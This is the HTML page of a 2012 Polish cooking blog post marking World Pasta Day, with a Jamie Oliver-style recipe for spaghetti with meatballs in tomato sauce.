		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
               <!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.3 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="pl_PL"/>
  <meta property="og:site_name" content="Kuchenna.pl - Przepisy kulinarne"/>
  <meta property="og:title" content="World Pasta Day czyli Światowy Dzień Makaronu - Spaghetti z klopsikami według przepisu Jamiego Olivera"/>
  <meta property="og:url" content="https://kuchenna.pl/word-pasta-day-czyli-swiatowy-dzien-makaronu-spaghetti-z-klopsikami-wedlug-przepisu-jamiego-olivera-819.html"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Pewnie już wiecie, że dziś 25 października wszyscy miłośnicy makaronu obchodzą swoje święto,  a mianowicie Word Pasta Day czyli Światowy Dzień Makaronu. Dzień ten obchodzony jest od 1995 roku,  a z roku na rok rośnie liczba miłośników tego oto produktu. Pewnie także dlatego, że jest to produkt uniwe"/>
  <meta property="article:published_time" content="2012-10-25T15:40:40+00:00"/>
  <meta property="article:modified_time" content="2012-10-25T15:43:23+00:00" />
  <meta property="og:updated_time" content="2012-10-25T15:43:23+00:00" />
  <meta property="article:section" content="Obiad"/>
  <meta property="article:section" content="Przepisy"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="World Pasta Day czyli Światowy Dzień Makaronu - Spaghetti z klopsikami według przepisu Jamiego Olivera"/>
  <meta itemprop="headline" content="World Pasta Day czyli Światowy Dzień Makaronu - Spaghetti z klopsikami według przepisu Jamiego Olivera"/>
  <meta itemprop="description" content="Pewnie już wiecie, że dziś 25 października wszyscy miłośnicy makaronu obchodzą swoje święto,  a mianowicie Word Pasta Day czyli Światowy Dzień Makaronu. Dzień ten obchodzony jest od 1995 roku,  a z roku na rok rośnie liczba miłośników tego oto produktu. Pewnie także dlatego, że jest to produkt uniwe"/>
  <meta itemprop="datePublished" content="2012-10-25"/>
  <meta itemprop="dateModified" content="2012-10-25T15:43:23+00:00" />
  <meta itemprop="author" content="Kasia"/>
 <!-- Twitter Cards -->
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.3 -->
	
</head>

<body class="post-template-default single single-post postid-819 single-format-standard wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-obiad post-in-category-przepisy has-breadcrumbs" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

						<a href="https://kuchenna.pl/" rel="home" class="site-title site-logo-text" >Kuchenna.pl - Przepisy kulinarne</a>
				
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-glowne" class="main-menu dropdown-menu sf-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://kuchenna.pl" class="menu-link"><span class="text-wrap">home</span></a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown menu-item-27"><a href="https://kuchenna.pl/kat/przepisy" class="menu-link"><span class="text-wrap">Przepisy<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://kuchenna.pl/kat/przepisy/dietetyczne" class="menu-link"><span class="text-wrap">Dietetyczne</span></a></li>	<li id="menu-item-2819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2819"><a href="https://kuchenna.pl/kat/przepisy/grill" class="menu-link"><span class="text-wrap">Grillowanie</span><span class="nav-content">Przepisy na smaczne i zdrowe potrawy prosto z grilla gazowego</span></a></li>	<li id="menu-item-2655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2655"><a href="https://kuchenna.pl/kat/przepisy/sniadanie" class="menu-link"><span class="text-wrap">Śniadanie</span></a></li>	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93"><a href="https://kuchenna.pl/kat/przepisy/obiad" class="menu-link"><span class="text-wrap">Obiad</span></a></li>	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://kuchenna.pl/kat/przepisy/kolacja" class="menu-link"><span class="text-wrap">Kolacja</span></a></li>	<li id="menu-item-2656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2656"><a href="https://kuchenna.pl/kat/przepisy/napoje" class="menu-link"><span class="text-wrap">Napoje</span></a></li>	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://kuchenna.pl/kat/przepisy/desery" class="menu-link"><span class="text-wrap">Desery</span></a></li></ul>
</li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://kuchenna.pl/kat/recenzje" class="menu-link"><span class="text-wrap">Recenzje</span></a></li><li id="menu-item-2818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2818"><a href="https://kuchenna.pl/kat/porady" class="menu-link"><span class="text-wrap">Porady</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://kuchenna.pl/o-nas" class="menu-link"><span class="text-wrap">O nas</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://kuchenna.pl/kontakt" class="menu-link"><span class="text-wrap">Kontakt</span></a></li><li class="search-toggle-li" ><a href="https://kuchenna.pl/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://kuchenna.pl/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Wyszukiwanie" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://kuchenna.pl/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Zamknij</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-glowne-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://kuchenna.pl">home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-27"><a href="https://kuchenna.pl/kat/przepisy">Przepisy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://kuchenna.pl/kat/przepisy/dietetyczne">Dietetyczne</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2819"><a href="https://kuchenna.pl/kat/przepisy/grill">Grillowanie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2655"><a href="https://kuchenna.pl/kat/przepisy/sniadanie">Śniadanie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93"><a href="https://kuchenna.pl/kat/przepisy/obiad">Obiad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://kuchenna.pl/kat/przepisy/kolacja">Kolacja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2656"><a href="https://kuchenna.pl/kat/przepisy/napoje">Napoje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://kuchenna.pl/kat/przepisy/desery">Desery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://kuchenna.pl/kat/recenzje">Recenzje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2818"><a href="https://kuchenna.pl/kat/porady">Porady</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://kuchenna.pl/o-nas">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://kuchenna.pl/kontakt">Kontakt</a></li>
<li class="search-toggle-li" ><a href="https://kuchenna.pl/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-glowne-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://kuchenna.pl">home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-27"><a href="https://kuchenna.pl/kat/przepisy">Przepisy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://kuchenna.pl/kat/przepisy/dietetyczne">Dietetyczne</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2819"><a href="https://kuchenna.pl/kat/przepisy/grill">Grillowanie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2655"><a href="https://kuchenna.pl/kat/przepisy/sniadanie">Śniadanie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93"><a href="https://kuchenna.pl/kat/przepisy/obiad">Obiad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://kuchenna.pl/kat/przepisy/kolacja">Kolacja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2656"><a href="https://kuchenna.pl/kat/przepisy/napoje">Napoje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://kuchenna.pl/kat/przepisy/desery">Desery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://kuchenna.pl/kat/recenzje">Recenzje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2818"><a href="https://kuchenna.pl/kat/porady">Porady</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://kuchenna.pl/o-nas">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://kuchenna.pl/kontakt">Kontakt</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://kuchenna.pl/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Wyszukiwanie" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://kuchenna.pl" rel="home" aria-label="Strona Główna" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Strona Główna</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://kuchenna.pl/kat/przepisy" itemprop="item"><span itemprop="name">Przepisy</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://kuchenna.pl/word-pasta-day-czyli-swiatowy-dzien-makaronu-spaghetti-z-klopsikami-wedlug-przepisu-jamiego-olivera-819.html">World Pasta Day czyli Światowy Dzień Makaronu &#8211; Spaghetti z klopsikami według przepisu Jamiego Olivera</a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-819">

	
<div class="thumbnail">

	<img width="800" height="154" src="https://kuchenna.pl/wp-content/uploads/2012/10/makaronikimix-Medium1.jpg" class="attachment-full size-full wp-post-image" alt="You are currently viewing World Pasta Day czyli Światowy Dzień Makaronu &#8211; Spaghetti z klopsikami według przepisu Jamiego Olivera" itemprop="image" decoding="async" fetchpriority="high" srcset="https://kuchenna.pl/wp-content/uploads/2012/10/makaronikimix-Medium1.jpg 800w, https://kuchenna.pl/wp-content/uploads/2012/10/makaronikimix-Medium1-593x114.jpg 593w, https://kuchenna.pl/wp-content/uploads/2012/10/makaronikimix-Medium1-700x134.jpg 700w, https://kuchenna.pl/wp-content/uploads/2012/10/makaronikimix-Medium1-332x63.jpg 332w" sizes="(max-width: 800px) 100vw, 800px" />
</div><!-- .thumbnail -->


<header class="entry-header clr">
	<h1 class="single-post-title entry-title" itemprop="headline">World Pasta Day czyli Światowy Dzień Makaronu &#8211; Spaghetti z klopsikami według przepisu Jamiego Olivera</h1><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/author/kasia" title="Wpisy od Kasia" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Kasia</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>25 października 2012</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/kat/przepisy/obiad" rel="category tag">Obiad</a> <span class="owp-sep">/</span> <a href="https://kuchenna.pl/kat/przepisy" rel="category tag">Przepisy</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/word-pasta-day-czyli-swiatowy-dzien-makaronu-spaghetti-z-klopsikami-wedlug-przepisu-jamiego-olivera-819.html#respond" class="comments-link" >0 Komentarzy</a></li>
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p>Pewnie już wiecie, że dziś 25 października wszyscy miłośnicy makaronu obchodzą swoje święto,  a mianowicie <strong><strong>Word Pasta Day czyli Światowy Dzień Makaronu</strong></strong>. Dzień ten obchodzony jest od 1995 roku,  a z roku na rok rośnie liczba miłośników tego oto produktu. Pewnie także dlatego, że jest to produkt uniwersalny, stanowiący dodatek albo będący samoistnym daniem. Wiecie, że przeciętny Włoch zjada rocznie około 26 kg makaronów?  A na całym świecie rozróżniamy 350 różnych rodzajów i kształtów makaronu?</p>
<p><img decoding="async" src="http://kuchenna.pl/wp-content/uploads/2012/10/makaronikimix-Medium.jpg" alt="World Pasta Day - światowy Dzień Makaronu 2012" /></p>
<p>Postanowiłam dziś zrobić coś niby znanego ale nowego&#8230; nowego w moim menu. I wybór padł na pomysł Olivera Jamiego i jego Spaghetti z mielonymi mięsnymi kuleczkami w sosie pomidorowym. Taka alternatywa dla tradycyjnego &#8211; spaghetti bolognese.</p>
<p>Składniki na klopsiki mięsne :świat</p>
<ul>
<li>500 gram. mielonego mięsa ( ja zmieszałam wołowe z wieprzowym),</li>
<li>2 gałązki świeżego rozmarynu,</li>
<li>2 ząbki czosnku,</li>
<li>krakersy ( około 10 sztuk),</li>
<li>2 łyżki musztardy Dijon,</li>
<li>1 jajko,</li>
<li>przyprawy: sól, pieprz, odrobina papryki,</li>
</ul>
<p style="text-align: center;"><img decoding="async" class="aligncenter  wp-image-828" title="Spaghetti z klopsikami wedlug przepisu Jamiego Olivera" src="http://kuchenna.pl/wp-content/uploads/2012/10/przygotowanie-Medium.jpg" alt="" width="800" height="119" srcset="https://kuchenna.pl/wp-content/uploads/2012/10/przygotowanie-Medium.jpg 800w, https://kuchenna.pl/wp-content/uploads/2012/10/przygotowanie-Medium-593x88.jpg 593w, https://kuchenna.pl/wp-content/uploads/2012/10/przygotowanie-Medium-700x104.jpg 700w, https://kuchenna.pl/wp-content/uploads/2012/10/przygotowanie-Medium-332x49.jpg 332w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Składniki na sos :</p>
<ul>
<li>pomidory z puszki ( dodatkowo dodaję 1 łyżkę przecieru pomidorowego z bazylią),</li>
<li>oliwa,</li>
<li>1 cebula,</li>
<li>2 ząbki czosnku,</li>
<li>1 papryczka chili &#8211; ja mam chili suszone w płatkach,</li>
<li>makaron ( lubella  wstążki długie numer 11 ),</li>
<li>starty ser lub parmezan do posypania całości.</li>
</ul>
<p>Sposób przygotowania :</p>
<ol>
<li>Mięso włożyć do miski, posolić, popieprzyć, rozgnieść krakersy i wbić jajko. Wszystko razem ze sobą wymieszać. Pokroić i dodać świeży rozmaryn. Ulepić mięsne kuleczki i usmażyć na patelni na oliwie na brązowy kolor.</li>
<li>W tym samym czasie do garnka nalać wody, odrobinę soli i gotować makaron według przepisu. Oczywiście nie za długo- nasz makaron musi być al dente.</li>
<li>Cebulę, czosnek obrać, pokroić i zeszklić w garnku w niedużej ilości oliwy.</li>
<li>Dodać pomidory z puszki oraz łyżkę koncentratu pomidorowego z bazylią a także papryczkę chili. Chwilkę razem gotować przyprawiając jeszcze do smaku według potrzeb.</li>
<li>Podawać makaron z klopsikami, sosem i startym na tartce żółtym serem. <img decoding="async" class="aligncenter  wp-image-830" title="Spaghetti z klopsikami wedlug przepisu Jamiego Olivera" src="http://kuchenna.pl/wp-content/uploads/2012/10/klopsiki-Medium.jpg" alt="" width="800" height="533" srcset="https://kuchenna.pl/wp-content/uploads/2012/10/klopsiki-Medium.jpg 800w, https://kuchenna.pl/wp-content/uploads/2012/10/klopsiki-Medium-593x395.jpg 593w, https://kuchenna.pl/wp-content/uploads/2012/10/klopsiki-Medium-700x466.jpg 700w, https://kuchenna.pl/wp-content/uploads/2012/10/klopsiki-Medium-332x221.jpg 332w" sizes="(max-width: 800px) 100vw, 800px" /></li>
</ol>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="http://kuchenna.pl/wp-content/uploads/2012/10/jedno-Medium.jpg"><img loading="lazy" decoding="async" class="aligncenter  wp-image-831" title="Spaghetti z klopsikami wedlug przepisu Jamiego Olivera" src="http://kuchenna.pl/wp-content/uploads/2012/10/jedno-Medium.jpg" alt="" width="800" height="558" srcset="https://kuchenna.pl/wp-content/uploads/2012/10/jedno-Medium.jpg 800w, https://kuchenna.pl/wp-content/uploads/2012/10/jedno-Medium-573x400.jpg 573w, https://kuchenna.pl/wp-content/uploads/2012/10/jedno-Medium-700x488.jpg 700w, https://kuchenna.pl/wp-content/uploads/2012/10/jedno-Medium-332x231.jpg 332w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p>&nbsp;</p>
<p>Smacznego,</p>
<p>Kasia.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
   <div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Nasze pozostałe ciekawe przepisy:</h3><ol>
<li><a href="https://kuchenna.pl/zapiekanka-ziemniaczana-z-miesem-mielonym-1635.html" rel="bookmark" title="Zapiekanka ziemniaczana z mięsem mielonym">Zapiekanka ziemniaczana z mięsem mielonym</a></li>
<li><a href="https://kuchenna.pl/placki-z-cukinii-z-pikantnym-sosem-pomidorowym-400.html" rel="bookmark" title="Placki z cukinii z pikantnym sosem pomidorowym">Placki z cukinii z pikantnym sosem pomidorowym</a></li>
<li><a href="https://kuchenna.pl/gulasz-wolowy-na-czerwonym-winie-971.html" rel="bookmark" title="Gulasz wołowy na czerwonym winie">Gulasz wołowy na czerwonym winie</a></li>
<li><a href="https://kuchenna.pl/filety-z-kurczaka-po-sycylijsku-1414.html" rel="bookmark" title="Filety z kurczaka po sycylijsku">Filety z kurczaka po sycylijsku</a></li>
</ol>
</div>

</div><!-- .entry -->


<div class="post-tags clr">
	<span class="owp-tag-text">Tags: </span><a href="https://kuchenna.pl/tag/cebula" rel="tag">cebula</a><span class="owp-sep">,</span> <a href="https://kuchenna.pl/tag/czosnek" rel="tag">czosnek</a><span class="owp-sep">,</span> <a href="https://kuchenna.pl/tag/krakersy" rel="tag">krakersy</a><span class="owp-sep">,</span> <a href="https://kuchenna.pl/tag/makaron" rel="tag">makaron</a><span class="owp-sep">,</span> <a href="https://kuchenna.pl/tag/mieso-mielone" rel="tag">mięso mielone</a><span class="owp-sep">,</span> <a href="https://kuchenna.pl/tag/musztarda" rel="tag">musztarda</a><span class="owp-sep">,</span> <a href="https://kuchenna.pl/tag/musztarda-dijon" rel="tag">musztarda Dijon</a><span class="owp-sep">,</span> <a href="https://kuchenna.pl/tag/papryka" rel="tag">papryka</a><span class="owp-sep">,</span> <a href="https://kuchenna.pl/tag/pieprz" rel="tag">pieprz</a><span class="owp-sep">,</span> <a href="https://kuchenna.pl/tag/pomidory" rel="tag">pomidory</a><span class="owp-sep">,</span> <a href="https://kuchenna.pl/tag/rozmaryn" rel="tag">rozmaryn</a><span class="owp-sep">,</span> <a href="https://kuchenna.pl/tag/ser-zolty" rel="tag">ser żółty</a><span class="owp-sep">,</span> <a href="https://kuchenna.pl/tag/sol" rel="tag">sól</a><span class="owp-sep">,</span> <a href="https://kuchenna.pl/tag/sos-pomidorowy" rel="tag">sos pomidorowy</a><span class="owp-sep">,</span> <a href="https://kuchenna.pl/tag/spaghetti" rel="tag">spaghetti</a><span class="owp-sep">,</span> <a href="https://kuchenna.pl/tag/spaghetti-alla-bolognese" rel="tag">Spaghetti alla bolognese</a><span class="owp-sep">,</span> <a href="https://kuchenna.pl/tag/swiatowy-dzien-makaronu" rel="tag">Światowy Dzień Makaronu</a></div>



	<nav class="navigation post-navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kuchenna.pl/makaron-z-czerwonym-pesto-i-boczkiem-801.html" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Previous Post</span><span class="post-title">Makaron z czerwonym pesto i boczkiem</span></a></div><div class="nav-next"><a href="https://kuchenna.pl/chata-pod-czarcim-kopytem-845.html" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Następny wpis</span><span class="post-title">Chata pod Czarcim Kopytem</span></a></div></div>
	</nav>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Może ci się spodobać również</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-911 post type-post status-publish format-standard has-post-thumbnail hentry category-desery category-przepisy tag-bita-smietana tag-deser tag-na-deser entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://kuchenna.pl/pischinger-z-masa-kajmakowa-911.html" class="related-thumb">

								<img width="593" height="254" src="https://kuchenna.pl/wp-content/uploads/2012/10/gl2-593x254.jpg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Pischinger z masą kajmakową" itemprop="image" decoding="async" loading="lazy" srcset="https://kuchenna.pl/wp-content/uploads/2012/10/gl2-593x254.jpg 593w, https://kuchenna.pl/wp-content/uploads/2012/10/gl2-332x142.jpg 332w, https://kuchenna.pl/wp-content/uploads/2012/10/gl2.jpg 700w" sizes="(max-width: 593px) 100vw, 593px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://kuchenna.pl/pischinger-z-masa-kajmakowa-911.html" rel="bookmark">Pischinger z masą kajmakową</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2012-10-31T10:12:11+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31 października 2012</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-1389 post type-post status-publish format-standard has-post-thumbnail hentry category-kolacja category-obiad category-przepisy tag-chorizo tag-ciasto-francuskie tag-kabanosy tag-oscypek tag-tarta tag-zielone-oliwki entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://kuchenna.pl/tarta-na-ciescie-francuskim-z-kabanosem-chorizo-zielonymi-oliwkami-i-oscypkiem-1389.html" class="related-thumb">

								<img width="593" height="329" src="https://kuchenna.pl/wp-content/uploads/2013/01/tarta1-Medium2-593x329.jpg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Tarta na cieście francuskim z kabanosem, chorizo, zielonymi oliwkami i oscypkiem." itemprop="image" decoding="async" loading="lazy" srcset="https://kuchenna.pl/wp-content/uploads/2013/01/tarta1-Medium2-593x329.jpg 593w, https://kuchenna.pl/wp-content/uploads/2013/01/tarta1-Medium2-700x389.jpg 700w, https://kuchenna.pl/wp-content/uploads/2013/01/tarta1-Medium2-332x184.jpg 332w, https://kuchenna.pl/wp-content/uploads/2013/01/tarta1-Medium2.jpg 800w" sizes="(max-width: 593px) 100vw, 593px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://kuchenna.pl/tarta-na-ciescie-francuskim-z-kabanosem-chorizo-zielonymi-oliwkami-i-oscypkiem-1389.html" rel="bookmark">Tarta na cieście francuskim z kabanosem, chorizo, zielonymi oliwkami i oscypkiem.</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2013-01-06T14:27:58+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>6 stycznia 2013</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-2365 post type-post status-publish format-standard has-post-thumbnail hentry category-kolacja category-obiad category-przepisy tag-cebula tag-cenkie-ciasto tag-ciasto tag-czosnek tag-dodatki tag-drozdzowe tag-kuchnia-wloska tag-oliwki tag-pieczarki tag-pieprz tag-pizza tag-pomidory tag-salami tag-ser tag-sol tag-sos-pomidorowy tag-wlochy tag-ziola-prowansalskie entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://kuchenna.pl/pizza-domowa-2365.html" class="related-thumb">

								<img width="593" height="185" src="https://kuchenna.pl/wp-content/uploads/2017/01/20151004_135302-przyklej-593x185.jpg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Pizza domowa" itemprop="image" decoding="async" loading="lazy" srcset="https://kuchenna.pl/wp-content/uploads/2017/01/20151004_135302-przyklej-593x185.jpg 593w, https://kuchenna.pl/wp-content/uploads/2017/01/20151004_135302-przyklej-768x240.jpg 768w, https://kuchenna.pl/wp-content/uploads/2017/01/20151004_135302-przyklej-700x219.jpg 700w, https://kuchenna.pl/wp-content/uploads/2017/01/20151004_135302-przyklej-332x104.jpg 332w, https://kuchenna.pl/wp-content/uploads/2017/01/20151004_135302-przyklej.jpg 800w" sizes="(max-width: 593px) 100vw, 593px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://kuchenna.pl/pizza-domowa-2365.html" rel="bookmark">Pizza domowa</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2017-01-01T13:31:33+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>1 stycznia 2017</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




<section id="comments" class="comments-area clr has-comments">

	
	
		<div id="respond" class="comment-respond">
